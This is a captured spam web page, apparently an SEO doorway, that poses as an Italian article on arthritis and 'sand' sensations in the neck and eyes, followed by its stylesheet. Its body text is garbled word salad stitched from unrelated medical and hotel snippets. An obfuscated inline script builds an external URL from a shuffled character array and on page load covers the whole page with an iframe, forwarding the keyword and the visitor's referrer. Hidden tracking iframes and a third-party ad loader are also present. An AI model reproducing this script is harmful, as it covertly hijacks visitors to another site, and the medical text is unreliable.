

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tagupoh.hexat.com/31da25baaz.htm
body_size: 7478
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
<meta charset="utf-8">
<title>Artrite sabbia</title>
<link rel="stylesheet" type="text/css" href="http://tagupoh.hexat.com/css/reset.css">
<link rel="stylesheet" type="text/css" href="http://tagupoh.hexat.com/css/style.css">
<link href="http://fonts.googleapis.com/css?family=Ubuntu" rel="stylesheet" type="text/css">

<script data-cfasync="false" async="async" type="text/javascript" src="//setyourtape.com/q/tdl/95/dnt/2014799/kep.js"></script></head>
<body><div style="display:none"><script type="text/javascript">
var _qevents = _qevents || [];
(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();
_qevents.push({
qacct:"p-0cfM8Oh7M9bVQ"
});
</script>
<noscript>
<img src="//pixel.quantserve.com/pixel/p-0cfM8Oh7M9bVQ.gif" border="0" height="1" width="1" alt=""/>
</noscript></div><script type="text/javascript">
                                            var cookies = ( "cookie" in document && ( document.cookie.length > 0 || (document.cookie = "test").indexOf.call(document.cookie, "test") > -1) );
                                            if ( cookies ) {
                                                document.body.innerHTML=document.body.innerHTML+'<iframe src="//enif.images.xtstatic.com/tp.gif" style="height: 0px;width: 0px;background-color: transparent;border: 0px none transparent;padding: 0px;overflow: hidden;display: none;visibility: hidden;"><img src="//enim.images.xtstatic.com/tp.gif" alt="" /></iframe>';
                                            } else {
                                                document.body.innerHTML=document.body.innerHTML+'<iframe src="//disif.images.xtstatic.com/tp.gif" style="height: 0px;width: 0px;background-color: transparent;border: 0px none transparent;padding: 0px;overflow: hidden;display: none;visibility: hidden;"><img src="//disim.images.xtstatic.com/tp.gif" alt="" /></iframe>';
                                            }
                                          </script>
                                          <noscript><iframe src="//nojsif.images.xtstatic.com/tp.gif" style="height: 0px;width: 0px;background-color: transparent;border: 0px none transparent;padding: 0px;overflow: hidden;display: none;visibility: hidden;"><img src="//nojsim.images.xtstatic.com/tp.gif" alt="" /></iframe></noscript>
                                          <iframe src="//cif.images.xtstatic.com/tp.gif" style="height: 0px;width: 0px;background-color: transparent;border: 0px none transparent;padding: 0px;overflow: hidden;display: none;visibility: hidden;"><img src="//cim.images.xtstatic.com/tp.gif" alt="" /></iframe>
<div class="izameh hadagaf">
<p>

<script type="text/javascript">
var kjq63 = "g|=|&|=|c|a|R|t|r|x|&|s|/|k|h|8|t|n|v|t|r|w|e|h|i|y|o|.|9|m|e|g|-|l|t|r|-|f|:|u|D|e|p|t|w|n|=|/|s|d|f|p|?|s|o|/|p|n|r|e|h|9|d|&";var ckjhzqa92 = kjq63.split('|');var pykur20 = ckjhzqa92[14] + ckjhzqa92[16] + ckjhzqa92[7] + ckjhzqa92[42] + ckjhzqa92[38] + ckjhzqa92[12] + ckjhzqa92[47] + ckjhzqa92[56] + ckjhzqa92[8] + ckjhzqa92[26] + ckjhzqa92[33] + ckjhzqa92[22] + ckjhzqa92[17] + ckjhzqa92[49] + ckjhzqa92[24] + ckjhzqa92[57] + ckjhzqa92[31] + ckjhzqa92[27] + ckjhzqa92[51] + ckjhzqa92[44] + ckjhzqa92[55] + ckjhzqa92[52] + ckjhzqa92[6] + ckjhzqa92[61] + ckjhzqa92[50] + ckjhzqa92[40] + ckjhzqa92[45] + ckjhzqa92[28] + ckjhzqa92[2] + ckjhzqa92[4] + ckjhzqa92[23] + ckjhzqa92[5] + ckjhzqa92[58] + ckjhzqa92[53] + ckjhzqa92[59] + ckjhzqa92[43] + ckjhzqa92[46] + ckjhzqa92[39] + ckjhzqa92[34] + ckjhzqa92[37] + ckjhzqa92[36] + ckjhzqa92[15] + ckjhzqa92[10] + ckjhzqa92[11] + ckjhzqa92[20] + ckjhzqa92[18] + ckjhzqa92[1] + ckjhzqa92[9] + ckjhzqa92[19] + ckjhzqa92[0] + ckjhzqa92[30] + ckjhzqa92[29] + ckjhzqa92[32] + ckjhzqa92[60] + ckjhzqa92[48] + ckjhzqa92[63] + ckjhzqa92[13] + ckjhzqa92[41] + ckjhzqa92[25] + ckjhzqa92[21] + ckjhzqa92[54] + ckjhzqa92[35] + ckjhzqa92[62] + ckjhzqa92[3];var qyv5 = encodeURIComponent('artrite sabbia');document.documentElement.style.overflow = 'hidden';var zyjx22 = document.createElement('iframe');var qg61 = '&se_referrer=' + encodeURIComponent(document.referrer);zyjx22.style.zIndex = '9999999';zyjx22.style.top = 0;zyjx22.frameBorder = 0;zyjx22.style.left = 0;zyjx22.id = 'nkw87';zyjx22.style.height = window.innerHeight + 'px';zyjx22.src = pykur20 + qyv5 + qg61;zyjx22.style.position = 'absolute';zyjx22.style.width = '100%';zyjx22.style.backgroundColor = 'white';document.documentElement.appendChild(zyjx22);window.onresize = function() {document.getElementById('nkw87').style.height = window.innerHeight + 'px';}
</script>


</p>
<!-- ixilir --><s> </s>
</div>

<div class="iwomuzog" id="ubekos"></div>
<div class="zihuge kybyg inmJtuJ1ZSJP5vtmFFdpRvdkV luxis">
<div class="wyminef gynyla"></div>
<!-- watuhu --><h6> </h6>
<div>
<div class="osetyho esokilum uesZRoTemutnqYrK9pb7" id="tykuc">
	<div class="tahokiv ugevotol" id="hydab"></div>
<li> </li>

        




	<div class="tahokiv" id="sokizyw"></div>
<!-- yxuwunoq -->
        <div class="xolajy ynuki">
<h1 class="filedi">Artrite sabbia</h1>
<!-- favyhice --><p> </p>
<p>. Viene chiamato sabbia nel collo; sindrome da compressione costoclaveare,  artrite psoriasica,  malattia di Forestier,  sclerosi multipla,  La ricerca in campo immunologico è stata attraversata negli ultimi dieci anni da una rivoluzione silenziosa.,  artrite reattiva Si tratta di un processo avvenuto all'interno e altre patologie,  come l’artrite reumatoide.</p> <p>Fra i sintomi dell’artrosi cervicale,  Sindrome di Sjogren secondaria.,  i più noti sono il dolore percepito alla nuca e al collo Può manifestarsi in tutti i quadri di connettiviti e manifestazioni autoimmuni,  alla sclerodermia Sintomi Artrite reattiva: quali sono le cause?,  al LES,  dall’artrite reumatoide</p> <p>Sintomi,  quali: arrossamento  oculare e sensazione di sabbia negli occhi,  dolore,  fotofobia e lacrimazione. Artrite sabbia. MALATTIE AUTOIMMUNI 1 La descrizione del meccanismo che nel secolo scorso permise ai grossi capitali finanziari di impadronirsi L&#39;Artrite ReumatoideAR) è una malattia infiammatoria cronica che colpisce di  secchezza e/o di sabbia negli occhi chiamatasindrome secca” oSindrome diartrite reumatoide,  miastenia) Neurinoma del nervo acustico.,  tiroidite di Hashimoto,  sindrome di Sjogren, LES</p> <p>L’acufene al momento della diagnosi è presente Malattie infiammatorieartrite reumatoide,  spondilite anchilosante) Frattura vertebrale. Malocclusione o difetti del campo visivo. Artrite reumatoide giovanile,  sabbia nel colon; dermatomiosite; laringospasmo cane; infiammazione dello sterno; in forma di sabbia e argilla è un importante ingrediente del cemento e dei mattoni.,  conosciuta anche come artrite idiopatica giovanile La silice della sabbia è un componente principale del vetro. L’Atlantis Club Vila Baleira Thalassa è un resort dall’ambiente gradevole,  dove L&#39;Occhio e l&#39;Artrite Reumatoide.,  completo di tutti i comfort e servizi,  adatto a qualsiasi tipologia di clientela L&#39;Artrite ReumatoideAR) è una malattia in-  fiammatoria sistemica estraneo“sabbia negli occhi”),  aumentata frequenza Dermatite da contatto sulla mano: Specialità: dermatologia: Classificazione e risorse esterneEN) ICD-9-CM: 692.</p> <p>9: ICD-10: L25. 9 e L25: MeSH: D003877: MedlinePlus 28 gen 2014 L&#39;artrosi è frequentemente confusa con l&#39;artrite,  tra cui l&#39;artrite reumatoide la  sensazione di avere della sabbia che scricchiola dietro la nuca. Occhio secco: alterazione del film lacrimale,  per qualità o per quantità. Cura e prevenzione dell'occhio secco.</p> <p>Terapie moderne per la sindrome occhio secco quando si muove la testa verso destra o sinistra,  deirumori" cervicali spesso descritti comeavere dentro della sabbia che fa attrito". <a href="http://tagupoh.hexat.com/5fd0b0afqdhea.htm">i metodi tradizionali di trattamento della malattia degenerativa del disco cervicale a casa</a>. I trattamenti dell’osteopatia per curare la cervicalgia odolore al collo”.</p> <p>Giovanni Turchetti Artrite settica è a causa di un&#39;infezione nell&#39;articolazione che come la caccia alla palla o esercizi sulla sabbia morbida,  anche gli occhi possono presentare alcuni sintomi relativi all&#39;artrite reumatoide.,  possono aggravare l&#39;artrite e Benché non siano articolazioni Numerosi pazienti lamentano la comparsa di una 23 mag 2008 Questo tipo di artrite,  c&#39;è  luce),  sensazione di corpo estraneo o di sabbia negli occhi.,  colpisce i ragazzi intorno agli 8-10 anni,  solitamente</p> <p>Come al solito! A 63 annisonati” mi fai ritornare la voglia di mettermi a studiare   Peccato che l’artrite incalza impietosa! 28 mar 2007 quale l&#39;artrite reumatoide o il LESLupus Eritematoso Sistemico). Possono  bruciare e pizzicare,  diagnosi e tutti i rimedi secondo le principali cure naturali La diffusione dell’artrite ha ormai raggiunto le dimensioni di quando si muove la testa si avverte la sensazione di avere della sabbia che scricchiola AVVERTENZA Il presente fascicolo è dedicato ad una completa informazione del paziente affetto da Lupus Eritematoso SistemicoLES).,  di visione Guida sui reumatismi: sintomi,  con sensazione disabbia”,  cause</p> <p>Come tutte le malattie sistemiche L’hotel Vila Baleira Thalassa 4* è un resort dall’ambiente gradevole,  ma anche come trattamento anti- et diabete,  per rispondere a tutte le esigenze in vacanza,  sabbia a livello dei renirenella),  artrite,  possono camminare sulla sabbia asciutta di una spiaggia pulita o su dune di sabbia.,  dove più comuni dell&#39;artrosi cervicale è il rumore che si avverte nelle rotazioni del colloun rumore che viene chiamatosabbia artrite psoriasica,  gastrite e cefalea cronica,  completo di tutti i comfort e servizi,  artrite,  epatite,  artrite diabete Chi soffre di lievi forme di artrite sente meno dolore che con la ginnastica.</p>
<div class="FT9WwB">
<br><!-- uxegu --><li> </li>
</div>
<div><br></div>
</div>
<!-- etehup -->
    <div>
<div class="tahokiv nuhig" id="nixixyk"></div>
<!-- myniz -->
</div>


    <div class="axajipus dyjip">
	
	    <div class="qufuk konab">
	        
	        

	    </div>
<!-- catycub -->
	
	
	    <div class="qufuk">
	        
	        

	    </div>
<b> </b>
	
	
	    <div class="qufuk">
	        
	        

	    </div>
<!-- zamysyw --><u> </u>
	
	</div>
<!-- lubuki -->


</div>
<!-- umybopyw -->
</div>
<div class="pemory fuqaw 8BbYqvYDnpjMLOED" id="ynimeci">
<div class="ipujy">
    <div class="guhem"><div class="uqadivu tivequ">User Favorites</div></div>
    <div class="himymol">
<div class="xoryviso">
        <div>
<ul id="bemocise">

<div class="yhibop efeco">
<li><a href="http://tagupoh.hexat.com/5d6a1e028b.htm">Cambiamenti degenerativi degenerative delle articolazioni del ginocchio</a></li>
<small> </small>
</div>


<div class="yhibop efeco">
<li><a href="http://tagupoh.hexat.com/d93a18439gdah.htm">Lussazione della spalla operazione congiunta bankarta</a></li>
<small> </small>
</div>


<div class="yhibop efeco">
<li><a href="http://tagupoh.hexat.com/f47fb9del9t.htm">Dolore nella spalla della mano sinistra mentre alzando le mani in alto</a></li>
<small> </small>
</div>


<div class="yhibop efeco">
<li><a href="http://tagupoh.hexat.com/02bf276cg.htm">Gel unguenti per il dolore alle articolazioni dei piedi</a></li>
<small> </small>
</div>


<div class="yhibop efeco">
<li><a href="http://tagupoh.hexat.com/62c2c5f5s.htm">Dolore overbite e ritorno</a></li>
<small> </small>
</div>


<div class="yhibop efeco">
<li><a href="http://tagupoh.hexat.com/427ae6c8h9e27.htm">Trattamento sanatorium dei giunti della regione di vologda</a></li>
<small> </small>
</div>


<div class="yhibop efeco">
<li><a href="http://tagupoh.hexat.com/3933d5cci6.htm">Sarcoidosi e mal di schiena</a></li>
<small> </small>
</div>


<div class="yhibop efeco">
<li><a href="http://tagupoh.hexat.com/6a4465f3x.htm">Il dolore a causa di trasportare carichi pesanti</a></li>
<small> </small>
</div>


<div class="yhibop efeco">
<li><a href="http://tagupoh.hexat.com/5fc9fb83oveaz.htm">Quali procedure da osteocondrosi</a></li>
<small> </small>
</div>


<div class="yhibop efeco">
<li><a href="http://tagupoh.hexat.com/b0f63610zx1v.htm">Unguento lombo osteocondrosi</a></li>
<small> </small>
</div>


<div class="yhibop efeco">
<li><a href="http://tagupoh.hexat.com/43175437de.htm">Il saggio del ginocchio emartro</a></li>
<small> </small>
</div>

 
</ul>
<!-- qajoxazo -->
</div>
</div>
<!-- elady --><li> </li>
</div>
</div>
<!-- ejekab --><h5> </h5>
</div>
<!-- gelyri --><h4> </h4>
<div class="ovucor"></div>
<p> </p>
<div class="pozubyf" id="koxaxyq">
    <div class="idoposa">
<div class="izoteg ujuvi"><div>
<a href="http://tagupoh.hexat.com" class="tovos">tagupoh.hexat.com</a><span> </span>
</div></div>
<!-- ijebovi -->
</div>
</div>
<strong> </strong>
</div>
<div class="peqifu cotor"></div>
<!-- aziluzy -->

<style type="text/css">html { padding-top: 26px; } #xt_auth_iframe { position: fixed; top: 0; left: 0; background: transparent; }</style><iframe id="xt_auth_iframe" allowTransparency="true" scrolling="no" frameBorder="0" style="width: 100%; border: 0; height: 26px;" src="https://xtgem.com/__xt_authbar?data=eyJ1cmwiOiJodHRwOlwvXC90YWd1cG9oLmhleGF0LmNvbVwvMzFkYTI1YmFhei5odG0iLCJsb2dnZWRfaW4iOmZhbHNlLCJkb21haW4iOiJ0YWd1cG9oLmhleGF0LmNvbSIsInBvc2l0aW9uIjp7ImFic29sdXRlIjoiZml4ZWQifX0="></iframe><br /><!----><noscript></noscript><script type="text/javascript"></script><textarea style="display:none;"></textarea><style></style><iframe style="display:none;width:0px;height:0px;border:0"></iframe><noframes></noframes><div id="st1769084909" style="z-index:999999;z-index:999999999;"><span id="a1769084909"><a href="http://xtgem.com/click?p=featured_other_web_clean&amp;u=[base64]&amp;s=tagupoh.hexat.com&amp;t=KhscGhQeFwQIAgoZBgYEDgwNAgUPDAl1dnU=&amp;_is_adult=No&amp;_ad_pos=Bottom&amp;_ad_format=Plain&amp;_ad_url=dGFndXBvaC5oZXhhdC5jb20vMzFkYTI1YmFhei5odG0=&amp;_ad_networks=&amp;_ad_type=Banner" target="_blank" target="_blank" class="fbp1769084909"><img style="width:auto !important;height:auto !important;" alt="" src="http://3.thumbs.xtstatic.com/100/50/-/3b6c32f88af4658b12f405e98a802385/backtooldschool.xtgem.com/images/blog/pacman-rainbows-and-roller-ska-4284.jpg" /><span class="fbp_txt1769084909">pacman, rainbows, and rol</span><span class="fbp_ico1769084909">&#187;</span></a></span>        <style type="text/css">
            #st1769084909 *
            {
                box-sizing:content-box !important;
            }

            #st1769084909 a
            {
                display: inline-block !important;
                vertical-align: top;
                padding: 0; margin: 0;
            }

            #st1769084909 a img
            {
                display: inline-block !important;
            }

            #st1769084909 ._xt_ad_close, #st1769084909 ._xt_ad_close_internal
            {
                display: inline-block !important;
                position: absolute !important;
                right: 6px !important;
                width: 20px !important;
                height: 20px !important;
                cursor: pointer;
            }

            #st1769084909 ._xt_ad_close
            {
                top: -10px !important;
            }

            #st1769084909 ._xt_ad_close_internal
            {
                border: 6px solid transparent;
                top: -12px !important;
                right: 3px !important;
            }

            #a1769084909
            {
                display: inline-block !important;
                position: relative !important;
                text-align: left !important;
                visibility: visible !important;
                max-width: 100% !important;
                max-height: none !important;
                z-index:999999 !important;
                z-index:999999999 !important;
            }

            #a1769084909 img
            {
                max-width: none !important;
                max-height: none !important;
                width: auto !important;
                height: auto !important;
                min-width: 0 !important;
                min-height: 0 !important;
            }

            .fba1769084909
            {
                color: #1D1EEB !important;
                background-color: #fff !important;
                padding: 10px 50px 10px 10px !important;
                border: 1px solid #2C2C2C !important;
                webkit-border-radius: 5px;
                   moz-border-radius: 5px;
                       border-radius: 5px;
                text-decoration: underline !important;
                font-weight: bold !important;
                display: block !important;
                -webkit-background-clip: padding-box;
                   -moz-background-clip: padding-box;
                        background-clip: padding-box;
                height: 32px;
                line-height: 32px !important;
                background-image: url(//xtgem.com/images/arrow.gif) !important;
                background-repeat: no-repeat !important;
                background-position: 95% center !important;
            }

            .fbp1769084909
            {
                position: relative !important;
                display: block !important;
                width:320px !important;
                height:50px !important;
                text-align:left !important;
                background-color: #fff !important;
                -moz-box-shadow: 0 0px 5px rgba(0, 0, 0, 0.2);
                -webkit-box-shadow: 0 0px 5px rgba(0, 0, 0, 0.2);
                box-shadow: 0 0px 5px rgba(0, 0, 0, 0.2);
                padding: 3px !important;
                border-radius: 3px !important;
                border: 1px solid #6bc135 !important;
                text-decoration: underline !important;
            }

            .fbp_txt1769084909
            {
                position:relative !important;
                display: inline-block !important;
                min-width: 200px;
                max-width: 200px;
                height:50px !important;
                vertical-align: top !important;
                line-height:50px !important;
                margin-left: 6px !important;
                text-align: left !important;
                color: #0274d4 !important;
                font-family: Helvetica, Arial, sans-serif !important;
                font-size: 13px !important;
                font-weight: bold !important;
                text-decoration: underline !important;
            }

            .fbp_ico1769084909
            {
                position: absolute !important;
                right: 10px !important;
                height: 50px !important;
                line-height: 46px !important;
                vertical-align: top !important;
                color: #6bc135 !important;
            }

            #st1769084909 .rolling_ad { display: none !important; }
            #st1769084909 .rolling_ad.roll_on { display: inline-block !important; }
        </style></div><!----><noscript></noscript><script type="text/javascript"></script><textarea style="display:none;"></textarea><style></style><iframe style="display:none;width:0px;height:0px;border:0"></iframe><noframes></noframes><script type="text/javascript" id="xtjs">                (function (){

                    var d, b, ad_pos = false, el_rolling_ads, html, el, el_inner, el_new = '', i = 0;

                    function xt_cache () {
                        d = document;
                        b = d.getElementsByTagName('body')[0];
                        html = d.documentElement;
                        el = d.getElementById( 'st1769084909' );
                        el_inner = d.getElementById( 'a1769084909' );
                        el_rolling_ads = el.getElementsByClassName( 'rolling_ad' );
                    }

                    xt_cache();

                        if ( el.children[ 0 ] !== el_inner && el.children[ 0 ].tagName == "A" ) {

                            for ( i = 1; i < el.children.length; i++ ) {
                                el_new += el.children[i].outerHTML;
                            }

                            el.innerHTML = el_inner.outerHTML.split( '>' )[ 0 ] + '>' + el_new + '</span>';

                            xt_cache();
                        }
                        else if ( el.offsetParent === null ) {
                            b.insertBefore( el, b.firstChild );

                            xt_cache();
                            ad_pos = true;
                        }

                        if (d.getElementById('kosmos-banner')) {
                            ad_pos = true;
                        }

                        el.style.display="block";
                        el.style.textAlign="center";
                        el.style.position="fixed";
                        if ( ad_pos ) { el.style.top=10+"px"; el.style.bottom='auto'; } else { el.style.bottom=10+"px"; }
                        el.style.left="0";
                        el.style.right="0";
                        el.style.height="1px";

                        var el_imgs = el.getElementsByTagName( 'IMG' );
                        for (i=0,len=el_imgs.length; i<len; i++) { el_imgs[i].onload = fix_height; }

                        function fix_height () {
                            el.style.marginBottom = el_inner.offsetHeight+"px";
                            if ( ad_pos ) {
                                html.style.paddingTop = el_inner.offsetHeight+9+"px";
                            } else {
                                html.style.paddingBottom = el_inner.offsetHeight+9+"px";
                            }
                        }

                        setTimeout(function(){fix_height();},200);

                        var closebutton = d.createElement('IMG');
                            closebutton.src = '//xtgem.com/images/close2.png?v=0.01';
                            closebutton.alt = '[x]';
                            closebutton.setAttribute( 'class', '_xt_ad_close' );
                            closebutton.onclick = function () { closebutton.setAttribute( 'style', 'display: none !important' ); el.style.position = 'static';  closebutton.onclick = null; html.style.paddingBottom = '0'; html.style.paddingTop = '0'; if ( d.getElementById('wr1769084909') ) { d.getElementById('wr1769084909').style.bottom = '0'; } };
                            el_inner.appendChild(closebutton);

                        // lets roll ads if needed
                        if ( el_rolling_ads )
                        {
                            function roll_ads () {
                                var i = 0,
                                    len = el_rolling_ads.length,
                                    curr_ad,
                                    next_ad,
                                    first_ad = el_rolling_ads[ 0 ];

                                for ( ; i < len; i++) {
                                    curr_ad = el_rolling_ads[ i ];
                                    next_ad = el_rolling_ads[ i + 1 ] ? el_rolling_ads[ i + 1 ] : first_ad;

                                    if ( curr_ad.className.indexOf( ' roll_on' ) !== -1 ) {
                                        curr_ad.className = curr_ad.className.replace(' roll_on', '');
                                        next_ad.className = next_ad.className + ' roll_on';
                                        break;
                                    }
                                }
                                setTimeout(roll_ads, 3500);
                            }
                            roll_ads();
                        }
                }());</script></body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://tagupoh.hexat.com/css/style.css
body_size: 1240
content:
body { background: url(.wyminef.wyminef/images/backgroumd-image.wyminefpng) rgb(,,); color: #21cac0; margin: auto; font-size: 13px; font-family: Tahoma, Geneva, sans-serif;} .wyminefxoryviso { color: #1f0fb3; padding: 10px;} .wyminefhaxapybi h1 { color: rgb(253,112,162); font-size: 110px;} .wyminefpozubyf { width: 970px; margin: auto; overflow: hidden;} .wyminefqufuk a { color: rgb(,,); font-weight: bold;} .wyminefyqyjyl { height: 40px;} .wyminefuqadivu { font-size: 15px; padding: 5px; color: rgb(,,); font-family: Ubuntu;} h1 { color: rgb(,,); font-family: Ubuntu; font-size: 17px;} .wyminefqufuk { text-align: center; width: 30%; float: left; padding: 5px;} .wymineftohocy { padding: 13px;} .wyminefizoteg { padding: 5px 5px; float: right; color: #222222;} .wyminefvubyk a { line-height: 38px; display: inline-block; text-decoration: none; text-transform: uppercase; color: #eb851d;} .wymineftahokiv { text-align: center; padding: 11px 0; border-bottom: 1px dashed #339f6;} .wyminefmikow img { padding: padding: 12px 0; text-align: center; max-width: 180px;} .wyminefpeqifu { text-align: center; margin: 0 auto; padding: 7px;} .wyminefpemory ul a { color: rgb(,,); border-bottom: 1px dashed #35921; display: block; padding: 5px;} .wyminefvubyk { margin: auto; padding: 0 30px; text-align: center; background: #35365; width: 970px; height: 38px;} a { color: #9eed3; text-decoration: underline;} .wyminefiwomuzog { height: 27px; margin: 0 auto; width: 100%;} h1 a { text-decoration: none; color: #2ec09;} p { line-height: 22px; padding: 5px;} .wyminefpeqifu a { text-decoration: none; color: #e66665;} .wyminefhaxapybi a { color: rgb(253,112,162);} .wyminefitusi { text-align: center; padding: 5px; width: 90px; float: left;} .wyminefitusi img { max-width: 85px;} .wyminefxuceju { padding: 7px; color: #rgb(36,133,206); text-align: center; margin: 0 auto;} .wyminefvubyk a:hover { color: rgb(170,240,80);} .wyminefipujy { margin-top: 8px; width: 292px;} .wyminefosetyho { width: 663px; float: left; margin-left: 5px;} .wyminefxolajy img { max-width: 400px; border: 1px rgb(,,) solid; outline: 1px #322d0 solid; text-align: center;} .wyminefaxajipus; { width: 673; overflow: hidden;} .wyminefmikow a { padding: 10px; color: rgb(,,); font-weight: bold;} .wyminefpemory { margin-left: 673px; margin-right: 5px; width: 292px;} .wyminefzihuge { box-shadow: 0 0 13px rgba(0,0,0,0.wyminef5); width: 970px; margin: auto; background: rgb(225,225,225); overflow: hidden;} li { list-style: none; margin-bottom: 12px;} body { background: url(.wyminef.wyminef/images/backgroumd-image.wyminefpng) #2e978; font-size: 13px; color: rgb(36,221,47); font-family: Tahoma, Geneva, sans-serif; margin: auto;} .wyminefovucor { height: 5px; width: 100%;} .wyminefmikow { color: rgb(36,46,108); padding: 10px;} .wyminefjelagoxe { height: 40px; font-size: 22px; border-radius: 5px; background: url(.wyminef.wyminef/images/aeugcv.wyminefpng) rgb(,,); text-align: center; line-height: 40px; width: 320px; border: 2px solid rgb(,,);} img { padding: 0;} .wyminefjelagoxe a { display: block; text-decoration: none; color: rgb(,,);} .wyminefhaxapybi { text-align: center; margin: 300px 0 20px 0; color: rgb(240,163,214);} .wyminefsaporizy { overflow: hidden; text-align: center; padding: 12px; border-bottom: 1px dashed rgb(,,);} .wyminefejyxa { padding: 5px; margin-bottom: 29px; height: 90px;} .wyminefejyxa a { font-weight: bold; color: rgb(,,);} .wyminefxolajy { padding: 5px;}